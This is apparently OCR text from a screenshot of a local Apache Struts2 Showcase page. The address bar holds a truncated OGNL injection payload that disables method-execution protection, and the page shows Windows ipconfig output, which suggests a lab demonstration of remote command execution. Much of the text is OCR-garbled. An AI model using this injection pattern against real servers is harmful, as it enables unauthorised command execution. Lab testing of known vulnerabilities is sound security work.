 Showcase - Windows Internet Explorer
http://127.0.0.1:8080/struts2-showcase-2.0.1/showcase.action?('\u0023context[\'xwork.MethodAccessor.denyMethodExecution\']\u003dfals
Bing
收藏夹 建议网站 网页快讯库
Showcase 页面(P) 安全(S) 工具(O)
Windows IP ?? ?????? ????: ????? DNS ?? . . . . . . . : localdomain ???? IPv6 ??. . . . . . . . : fe80::7020:cdc7:aace:5f3c%11 IPv4 ?? . . . . . . . . . . . . : 192.168.86.130 ???? . . . . . . . . . . . . :
255.255.255.0 ????. . . . . . . . . . . . . : 192.168.86.2 ????? isatap.localdomain: ???? . . . . . . . . . . . . : ????? ????? DNS ?? . . . . . . . : localdomain ????? ????*: ???? . . . . . . . . . . . . : ????? ?????
DNS ?? . . . . . . . :
Struts Showcase
Powered by
Struts
Windows IP ?? ?????? ????: ????? DNS ?? . . . . . . . : localdomain ????
IPv6 ??. . . . . . . . : fe80::7020:cdc7:aace:5f3c%11 IPv4 ?? . . . . . . . . . . . . :
192.168.86.130 ???? . . . . . . . . . . . . : 255.255.255.0 ????. . . . . . . . . . . . .
: 192.168.86.2 ????? isatap.localdomain: ???? . . . . . . . . . . . . : ????? ?????
DNS ?? . . . . . . . : localdomain ????? ????*: ???? . . . . . . . . . . . .
: ????? ????? DNS ?? . . . . . . . : 2020/07/13 03:06:37
Home Config Browser Continuations Tags File Upload CRUD Person Manager Validation AJAX Action Chaining Execute & Wait Token File Download Conversion JSF
Freemarker Chat (AJAX) Hangman Help
Showcase samples
The given examples will demonstrate the usages of all Struts tags as well as validations etc.
Configuration browser (Great for development!)
Continuations Example
Tags Examples
File Upload Example
CRUD Examples
PersonManager Sample
Validation Examples
AJAX Examples
Action Chaining Example
Execute and Wait Examples
Token Examples (double post)
File Download Example
Model Driven Example
Conversion Example
Freemarker Example
JavaServer Faces Example
Struts 1.3 Integration Example
Chat (AJAX) Example
Hangman (AJAX and Non AJAX) Example
View Sources
Copyright © 2003-2020 The Apache Software Foundation.
Internet | 保护模式: 禁用 150%